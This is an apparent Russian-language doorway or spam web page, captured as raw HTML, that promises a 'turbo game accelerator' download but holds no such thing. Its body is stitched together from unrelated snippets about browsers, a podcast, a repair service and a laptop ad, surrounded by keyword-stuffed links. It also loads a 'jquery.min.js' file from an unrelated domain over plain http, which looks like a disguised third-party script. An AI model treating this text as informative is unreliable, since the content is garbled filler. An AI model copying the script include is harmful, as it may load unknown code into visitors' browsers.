

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-skachat-turbo-uskoritel-dlya-igr.html
body_size: 2233
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать турбо ускоритель для игр - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать турбо ускоритель для игр</h2>
                            </header>
                            <p>Выбираем самый лучший браузер для Windows 10, 8.1 и Windows 7. Сравнение Google Chrome, Mozilla Firefox, Яндекс и других хороших бесплатных браузеров. КислыйПодкаст #12. Google Stadia, эксклюзивы в EGS, расизм в играх, геи в Гарри Поттере. Сервисный центр dns – это команда профессионалов, занимающаяся оказанием услуг по сервисной поддержке и обслуживанию любой техники. Выбираем самый лучший браузер для Windows 10, 8.1 и Windows 7. Сравнение Google Chrome, Mozilla Firefox, Яндекс. 
Купить с гарантией качества 15.6 Ноутбук HP Pavilion 15-bc404ur черный в интернет магазине. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-onlayn-obnovlenie.html">Онлайн обновление</a></li>
                                <li><a href="fy0-skachat-minusovku-veter-s-morya-dul.html">Скачать минусовку ветер с моря дул</a></li>
                                <li><a href="fy0-fotoshop-kak-pomenyat-lico.html">Фотошоп как поменять лицо</a></li>
                                <li><a href="fy0-artplay-shema.html">Artplay схема</a></li>
                                <li><a href="fy0-skachat-muzyka-bonu.html">Скачать музыка бону</a></li>
                                <li><a href="fy0-skachat-pesnyu-disiz-la-peste.html">Скачать песню disiz la peste</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лучший браузер для Windows.</li>
<li>Fallout: New Vegas: Все коды - Читы - чит коды</li>
<li>Купить 15.6 Ноутбук HP Pavilion 15-bc404ur черный.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-nomer-shablon.html">Номер шаблон</a></li>
                                            <li><a href="fy0-grafik-raboty-v-eksel-skachat.html">График работы в эксель скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-etran-rzhd-rukovodstvo-polzovatelya.html">Этран ржд руководство пользователя</a></li>
                                            <li><a href="fy0-orfograficheskiy-slovar-ushakova-i-kryuchkova-onlayn.html">Орфографический словарь ушакова и крючкова онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-charlston-pesnya-tekst-pesni.html">Чарльстон песня текст песни</a></li>
                                            <li><a href="fy0-kak-zagruzit-iz-excel-v-1s.html">Как загрузить из excel в 1с</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-fille.html">Fille</a></li>
                                            <li><a href="fy0-skachat-igry-na-planshet-android-fifa.html">Скачать игры на планшет андроид фифа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
